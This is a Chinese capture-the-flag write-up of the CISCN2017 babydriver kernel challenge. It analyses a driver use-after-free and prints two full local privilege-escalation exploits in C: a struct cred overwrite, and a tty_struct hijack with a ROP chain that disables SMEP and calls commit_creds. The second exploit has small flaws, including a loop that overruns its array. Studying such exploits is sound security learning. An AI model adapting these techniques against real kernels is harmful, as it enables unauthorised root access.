CISCN2017_babydriver学习记录
经典 kernel pwn 入门题
-
环境配置
解压后启动 boot.sh 失败,需要虚拟机开一下
虚拟化 Intel VT-x/EPT 或 AMD-V/RVI,开不了的话需要在 windows 下的管理员 cmd 窗口中执行bcdedit /set hypervisorlaunchtype off,然后重启。进入题目之后先看 init,是需要提权才能拿 flag
#!/bin/sh mount -t proc none /proc mount -t sysfs none /sys mount -t devtmpfs devtmpfs /dev chown root:root flag chmod 400 flag exec 0</dev/console exec 1>/dev/console exec 2>/dev/console insmod /lib/modules/4.4.72/babydriver.ko chmod 777 /dev/babydev echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n" setsid cttyhack setuidgid 1000 sh umount /proc umount /sys poweroff -d 0 -f具体的实现都在文件系统中(rootfs.cpio),需要进行一下解包
mv rootfs.cpio rootfs.cpio.gz gunzip rootfs.cpio.gz cpio -idmv < rootfs.cpio一些内核的保护机制:
1. mesg Restrictions:通过设置 /proc/sys/kernel/dmesg_restrict 为 1,可以将 dmesg 输出的信息视为敏感信息(默认为 0) 2. Kernel Address Display Restriction:/proc/sys/kernel/kptr_restrict 被默认设置为 1,导致无法通过 /proc/kallsyms 获取内核地址 3. Kernel PageTable Isolation:KPTI,内核页表隔离,进程地址空间被分成了内核地址空间和用户地址空间,其中内核地址空间映射到了整个物理地址空间,而用户地址空间只能映射到指定的物理地址空间。内核地址空间和用户地址空间共用一个页全局目录表。为了彻底防止用户程序获取内核数据,可以令内核地址空间和用户地址空间使用两组页表集 4. Kernel ASLR:内核地址空间布局随机化 5. SMEP(Supervisor Mode Execution Protection 管理模式执行保护):禁止CPU处于 ring0 模式时执行用户空间代码。 6.SMAP(Superivisor Mode Access Protection 管理模式访问保护):禁止内核CPU访问用户空间的数据。 7. Stack Protector:和用户态相同,canary 8. Address Protection:内核空间和用户空间共享虚拟内存地址,因此需要防止用户空间mmap 的内存从0开始,从而缓解空指针引用攻击。通过 boot.sh 可以看到开启了 smep 保护。
-
程序分析
1.babydriver_init
从 babydriver_init 开始,首先调用 alloc_chrdev_region,向内核申请一个字符设备的新的主设备号,副设备号从 0 开始,设备名 babydev,申请的设备号存入 babydev_no 中。
int alloc_chrdev_region(dev_t *dev, unsigned baseminor, unsigned count, const char *name) alloc_chrdev_region(&babydev_no, 0, 1, "babydev");内核使用 cdev 类型的结构来表示字符设备,操作设备之前要初始化+注册对应结构体
void cdev_init(struct cdev *cdev, const struct file_operations *fops) cdev_init(&cdev_0, &fops);cdev 是初始化的结构体,file_operations 用来设置该设备的各类操作。
之后就是注册操作,之后改设备就可以被操作系统使用
int cdev_add(struct cdev *p, dev_t dev, unsigned count) cdev_add(&cdev_0, babydev_no, 1LL);当 cdev 被注册进内核之后,该函数接着将当前设备的设备结点注册道 sysfs 中
#define class_create(owner, name) \ ({ \ static struct lock_class_key __key; \ __class_create(owner, name, &__key); \ }) struct class *__class_create(struct module *owner, const char *name, struct lock_class_key *key) struct device *device_create(struct class *class, struct device *parent, dev_t devt, void *drvdata, const char *fmt, ...) v2 = (class *)_class_create(&_this_module, "babydev", &babydev_no); v3 = device_create(v2, 0LL, babydev_no, 0LL, "babydev");首先调用 class_create 创建了一个 class 类型的类(?),并存到 sysfs 中,然后调用 device_create 动态创建逻辑设备并进行初始化,其中还将其与第一个参数所对应的逻辑类相关联,并将此逻辑设备加到 linux 内核的设备驱动中。(/sys/devices/virtual 中创建新的逻辑设备目录,/dev 中创建与逻辑类对应的设备文件)
2.babydriver_exit
执行一些释放操作。
3.babyopen
在内核中创建了 babydev_struct 结构体,并设置其成员变量。(用 kmalloc 创建)
babydev_struct.device_buf = (char *)kmem_cache_alloc_trace(kmalloc_caches[6], 0x24000C0LL, 64LL); babydev_struct.device_buf_len = 64LL;4.babyrelease
将 open 中创建的堆块释放掉,但没有清空指针!
kfree(babydev_struct.device_buf);5.babyread
先判断 device_buf 是否为空,然后将 device_buf 上的内存 copy 到用户空间的 buffer 内存中
if ( !babydev_struct.device_buf ) return -1LL; result = -2LL; if ( babydev_struct.device_buf_len > v4 ) { v6 = v4; copy_to_user(buffer); result = v6; } return result6.babywrite
将用户空间的 buffer 内存中的数据拷贝到内核空间的 device_buf 上
if ( !babydev_struct.device_buf ) return -1LL; result = -2LL; if ( babydev_struct.device_buf_len > v4 ) { v6 = v4; copy_from_user(); result = v6; } return result;7.babyioctl
将原先的 device_buf 释放并分配一块新的内存,但是新分配的这块内存的大小可以被用户指定。
if ( command == 65537 ) { kfree(babydev_struct.device_buf); babydev_struct.device_buf = (char *)_kmalloc(v4, 37748928LL); babydev_struct.device_buf_len = v4; printk("alloc done\n"); result = 0LL; } else { printk(&unk_2EB); result = -22LL; } return result; -
漏洞分析 -- UAF 修改 cred
内核空间是所有进程都共享内存,如果打开了两个设备,会导致两个设备都对同一个全局指针babydev_struct 具备相应的读写能力。若将其中一个关闭,内存会被释放。由于全局指针未清0,另一个设备仍然可以对该内存进行读写,导致形成 uaf 漏洞。
这个题的目的是提权,可以直接改进程的 struct cred。
具体步骤如下:
1. 用 open 打开两个 babydev 设备,它们的 babydev_struct.device_buf 指向同一块内存 2. 调用 babyioctl 申请 struct cred 大小的内存(0xa8) 3. release 释放其中一个 babydev 设备,另一个 babydev 设备仍对该空间具备读写能力 4. fork 一个新进程,新进程对应的 struct cred 为刚刚释放的空间,未关闭的 babydev 拥有对这块空间的读写数据能力。 5. write 将 0 写到 uid、gid、suid、sgid、euid、egid 字段,返回后创建 shellexp.c :
#include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <sys/wait.h> #include <unistd.h> int main() { int fd1 = open("/dev/babydev", O_RDWR); int fd2 = open("/dev/babydev", O_RDWR); ioctl(fd1, 65537, 0xa8); close(fd1); if (!fork()) { char mem[4 * 7]; memset(mem, '\x00', sizeof(mem)); write(fd2, mem, sizeof(mem)); printf("[+] after LPE, privilege: %s\n", (getuid() ? "user" : "root")); system("/bin/sh"); } else { waitpid(-1, NULL, 0); } return 0; }
-
调试环境
获取 vmlinux 用于调试,用 vmlinux-to-elf 转出的 vmlinux 带符号表(python3.5+)
sudo apt install python3-pip sudo pip3 install --upgrade git+https://github.com/marin-m/vmlinux-to-elf vmlinux-to-elf bzImage vmlinux快速启动脚本(root 权限运行):
#!/bin/bash # 静态编译 exp gcc exp.c -static -o rootfs/exp # rootfs 打包 pushd rootfs find . | cpio -o --format=newc > ../rootfs.cpio popd # 启动 gdb gnome-terminal -e 'gdb -x mygdbinit' # 启动 qemu qemu-system-x86_64 \ -initrd rootfs.cpio \ -kernel bzImage \ -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' \ -enable-kvm \ -monitor /dev/null \ -m 64M \ --nographic \ -smp cores=1,threads=1 \ -cpu kvm64,+smep \ -s设置 gef 调试脚本 mygdbinit:
set architecture i386:x86-64 add-symbol-file vmlinux gef-remote --qemu-mode localhost:1234 c # 先 continue, 在 insmod 之后手动 Ctrl+C 再设置断点,免得断点处于 pending 状态 add-symbol-file babydriver.ko 0xffffffffc0000000 b babyread b babywrite b babyioctl b babyopen b babyrelease c也可以通过另一种方式开启调试:
#!/bin/bash qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep -gdb tcp::1234 -S gdb ./vmlinux target remote localhost:1234 c add-symbol-file babydriver.ko 0xffffffffc0000000 b babyopen c然后就可以愉快的 debug 了。
-
另一种打法 -- kernel ROP
用 uaf 修改 smep 属性,然后用 ret2usr 提权。系统根据 cr4 寄存器的第 20 位判断是否开启 SMEP 保护,通常可以向 CR4 寄存器中写入 0x6f0 来关闭 SMEP。
首先通过 open("/dev/ptmx", O_RDWR) 操作让内核分配一个 tty_struct,其中第五个成员 const struct tty_operations *ops:
struct tty_operations { struct tty_struct * (*lookup)(struct tty_driver *driver, struct file *filp, int idx); int (*install)(struct tty_driver *driver, struct tty_struct *tty); void (*remove)(struct tty_driver *driver, struct tty_struct *tty); int (*open)(struct tty_struct * tty, struct file * filp); void (*close)(struct tty_struct * tty, struct file * filp); void (*shutdown)(struct tty_struct *tty); void (*cleanup)(struct tty_struct *tty); int (*write)(struct tty_struct * tty, const unsigned char *buf, int count); int (*put_char)(struct tty_struct *tty, unsigned char ch); void (*flush_chars)(struct tty_struct *tty); int (*write_room)(struct tty_struct *tty); int (*chars_in_buffer)(struct tty_struct *tty); int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); long (*compat_ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); void (*set_termios)(struct tty_struct *tty, struct ktermios * old); void (*throttle)(struct tty_struct * tty); void (*unthrottle)(struct tty_struct * tty); void (*stop)(struct tty_struct *tty); void (*start)(struct tty_struct *tty); void (*hangup)(struct tty_struct *tty); int (*break_ctl)(struct tty_struct *tty, int state); void (*flush_buffer)(struct tty_struct *tty); void (*set_ldisc)(struct tty_struct *tty); void (*wait_until_sent)(struct tty_struct *tty, int timeout); void (*send_xchar)(struct tty_struct *tty, char ch); int (*tiocmget)(struct tty_struct *tty); int (*tiocmset)(struct tty_struct *tty, unsigned int set, unsigned int clear); int (*resize)(struct tty_struct *tty, struct winsize *ws); int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew); int (*get_icount)(struct tty_struct *tty, struct serial_icounter_struct *icount); void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m); #ifdef CONFIG_CONSOLE_POLL int (*poll_init)(struct tty_driver *driver, int line, char *options); int (*poll_get_char)(struct tty_driver *driver, int line); void (*poll_put_char)(struct tty_driver *driver, int line, char ch); #endif int (*proc_show)(struct seq_file *, void *); } __randomize_layout;这是一个函数表,设备操作时,会调用 tty_operations 中相应的函数,如 open 会调用 int (open)(struct tty_struct * tty, struct file * filp),ioctl 会调用 int (ioctl)(struct tty_struct *tty,unsigned int cmd, unsigned long arg)。那么就可以通过劫持这个函数表来控制代码执行流。
劫持后的操作需要 ROP 实现,但用户无法控制内核使用的内核栈,因此首先要栈迁移,也就是先放一个跳转到内核的 gadget,执行之后栈指针 rsp 落入用户空间,并在这段空间中放 ROP 链。
实现栈迁移的指令:
xchg eax,esp;retrax 和 rsp 寄存器的低 32 位内容呼唤,高 32 位全部清零,在 ioctl, write 等函数中触发执行流转向的语句是 call rax,也就是说 rax 中保存的是 fake_tty_ops 中目标成员的内容,即执行流第一步跳到的地址。如果是 64 位全部交换那么 rsp 就是 rax 的原始值,是内核地址,但是只交换低 32 位而高位清零后,rsp 就指向了用户空间(已知),然后就可以在这片空间申请内存放 ROP 链。
绕过 SMEP 后,接下来就是获取 commit_creds 和 prepare_kernel_cred 的地址,因为没开启 KASLR,所以内核地址是固定的,直接 cat 就能查看(但需要管理员身份,不过 init 已经将其移动到了 /tmp/kallsyms 下。
执行完提权的 shell,接着用 swapgs 恢复 GS 的值,然后用 iretq 返回到内存空间,这里返回前需要一定的栈布局:

最后的 exp:
#define _GNU_SOURCE #include <stdio.h> #include <string.h> #include <unistd.h> #include <stdlib.h> #include <sched.h> #include <errno.h> #include <pty.h> #include <sys/mman.h> #include <sys/socket.h> #include <sys/types.h> #include <sys/stat.h> #include <sys/syscall.h> #include <fcntl.h> #include <sys/ioctl.h> #include <sys/ipc.h> #include <sys/sem.h> #define COMMAND 0x10001 #define ALLOC_NUM 50 struct tty_operations { struct tty_struct *(*lookup)(struct tty_driver *, struct file *, int); /* 0 8 */ int (*install)(struct tty_driver *, struct tty_struct *); /* 8 8 */ void (*remove)(struct tty_driver *, struct tty_struct *); /* 16 8 */ int (*open)(struct tty_struct *, struct file *); /* 24 8 */ void (*close)(struct tty_struct *, struct file *); /* 32 8 */ void (*shutdown)(struct tty_struct *); /* 40 8 */ void (*cleanup)(struct tty_struct *); /* 48 8 */ int (*write)(struct tty_struct *, const unsigned char *, int); /* 56 8 */ /* --- cacheline 1 boundary (64 bytes) --- */ int (*put_char)(struct tty_struct *, unsigned char); /* 64 8 */ void (*flush_chars)(struct tty_struct *); /* 72 8 */ int (*write_room)(struct tty_struct *); /* 80 8 */ int (*chars_in_buffer)(struct tty_struct *); /* 88 8 */ int (*ioctl)(struct tty_struct *, unsigned int, long unsigned int); /* 96 8 */ long int (*compat_ioctl)(struct tty_struct *, unsigned int, long unsigned int); /* 104 8 */ void (*set_termios)(struct tty_struct *, struct ktermios *); /* 112 8 */ void (*throttle)(struct tty_struct *); /* 120 8 */ /* --- cacheline 2 boundary (128 bytes) --- */ void (*unthrottle)(struct tty_struct *); /* 128 8 */ void (*stop)(struct tty_struct *); /* 136 8 */ void (*start)(struct tty_struct *); /* 144 8 */ void (*hangup)(struct tty_struct *); /* 152 8 */ int (*break_ctl)(struct tty_struct *, int); /* 160 8 */ void (*flush_buffer)(struct tty_struct *); /* 168 8 */ void (*set_ldisc)(struct tty_struct *); /* 176 8 */ void (*wait_until_sent)(struct tty_struct *, int); /* 184 8 */ /* --- cacheline 3 boundary (192 bytes) --- */ void (*send_xchar)(struct tty_struct *, char); /* 192 8 */ int (*tiocmget)(struct tty_struct *); /* 200 8 */ int (*tiocmset)(struct tty_struct *, unsigned int, unsigned int); /* 208 8 */ int (*resize)(struct tty_struct *, struct winsize *); /* 216 8 */ int (*set_termiox)(struct tty_struct *, struct termiox *); /* 224 8 */ int (*get_icount)(struct tty_struct *, struct serial_icounter_struct *); /* 232 8 */ const struct file_operations *proc_fops; /* 240 8 */ /* size: 248, cachelines: 4, members: 31 */ /* last cacheline: 56 bytes */ }; typedef int __attribute__((regparm(3))) (*_commit_creds)(unsigned long cred); typedef unsigned long __attribute__((regparm(3))) (*_prepare_kernel_cred)(unsigned long cred); _commit_creds commit_creds = 0xffffffff810a1420; _prepare_kernel_cred prepare_kernel_cred = 0xffffffff810a1810; unsigned long native_write_cr4 = 0xFFFFFFFF810635B0; unsigned long xchgeaxesp = 0xFFFFFFFF81007808; unsigned long poprdiret = 0xFFFFFFFF813E7D6F; unsigned long iretq = 0xFFFFFFFF8181A797; unsigned long swapgs = 0xFFFFFFFF81063694; void get_root_payload(void) { commit_creds(prepare_kernel_cred(0)); } void get_shell() { char *shell = "/bin/sh"; char *args[] = {shell, NULL}; execve(shell, args, NULL); } struct tty_operations fake_ops; char fake_procfops[1024]; unsigned long user_cs, user_ss, user_rflags; static void save_state() { asm( "movq %%cs, %0\n" "movq %%ss, %1\n" "pushfq\n" "popq %2\n" : "=r"(user_cs), "=r"(user_ss), "=r"(user_rflags) : : "memory"); } void set_affinity(int which_cpu) { cpu_set_t cpu_set; } int main() { int fd = 0; int fd1 = 0; int cmd; int arg = 0; char Buf[4096]; int result; int j; struct tty_struct *tty; int m_fd[ALLOC_NUM], s_fd[ALLOC_NUM]; int i, len; unsigned long lower_addr; unsigned long base; char buff2[0x300]; printf("[+]Save state...\n"); save_state(); printf("[+]save_state done\n"); printf("[+]Set attinity...\n"); set_affinity(0); printf("[+]set affinity done\n"); printf("[+]Prepare fake_ops and fake_procfops...\n"); memset(&fake_ops, 0, sizeof(fake_ops)); memset(fake_procfops, 0, sizeof(fake_procfops)); fake_ops.proc_fops = &fake_procfops; fake_ops.ioctl = xchgeaxesp; printf("[+]fake_tty_ops & fake_procfops prepare done\n"); printf("[+]addr of fake_ops: %p\n",&fake_ops); printf("[+]addr of fake_procfops: %p\n",fake_procfops); // open two babydev printf("[+] Open two babydev...\n"); fd = open("/dev/babydev", O_RDWR); fd1 = open("/dev/babydev", O_RDWR); printf("[+]babyopen twice done\n"); // init babydev_struct printf("[+]Init buffer for tty_struct(size:%d)...\n", sizeof(tty)); ioctl(fd,COMMAND,0x2e0); ioctl(fd1,COMMAND,0x2e0); printf("[+]babyioctl twice done\n"); //race condition printf("[+]Free buffer 1st...\n"); close(fd); printf("[+]free fd done\n"); printf("[+]Try to occupy tty_struct...\n"); for(i = 0; i < ALLOC_NUM; i++) { m_fd[i] = open("/dev/ptmx", O_RDWR|O_NOCTTY); if(m_fd[i] == -1) { printf("[-]The %d pmtx error\n", i); } } printf("[+]open ptmx done\n"); printf("[+]Let's debug it\n"); printf("[+]addr of xchgeaxesp: %p\n", xchgeaxesp); lower_addr = xchgeaxesp & 0xFFFFFFFF; base = lower_addr & ~0xFFF; if (mmap(base, 0x30000, 7, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0) != base) { perror("mmap"); exit(1); } unsigned long rop_chain[] = { poprdiret, 0x6f0, native_write_cr4, get_root_payload, swapgs, 0, // dummy iretq, get_shell, user_cs, user_rflags, base + 0x10000, user_ss }; memcpy(lower_addr, rop_chain, sizeof(rop_chain)); printf("[+]addr of mmap base: %p\n",base); printf("[+]addr of ROP chain: %p\n",lower_addr); printf("[+]addr of get_root_payload: %p\n",get_root_payload); printf("[+]addr of get_shell: %p\n",get_shell); // uaf here printf("[+]Read tty_struct...\n"); len = read(fd1, buff2, 0x20); if (len == -1) { perror("read"); exit(-1); } printf("[+]read tty_struct done\n"); printf("[+]Head content of tty_struct(before):\n"); for (j = 0; j < 4; j++) { printf("(%d)%p\n", j, *(unsigned long long*)(buff2 + j*8)); } printf("[+]Modify tty_struct...\n"); *(unsigned long long*)(buff2 + 3*8) = &fake_ops; printf("[+]modify tty_struct done\n"); printf("[+]Write back to tty_struct...\n"); len = write(fd1, buff2, 0x20); if (len == -1) { perror("write"); exit(-1); } printf("[+]write back to tty_struct done\n"); printf("[+]Head content of tty_struct(after):\n"); for(j =0; j < 4; j++) { printf("(%d)%p\n", j,*(unsigned long long*)(buff2+j*8)); } printf("[+]Get shell...\n"); for(i = 0; i < 256; i++) { ioctl(m_fd[i], 0, 0);//FFFFFFFF814D8AED call rax } printf("[+]get shell done"); } -
参考文献



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· winform 绘制太阳,地球,月球 运作规律
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理
· AI与.NET技术实操系列(五):向量存储与相似性搜索在 .NET 中的实现
· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人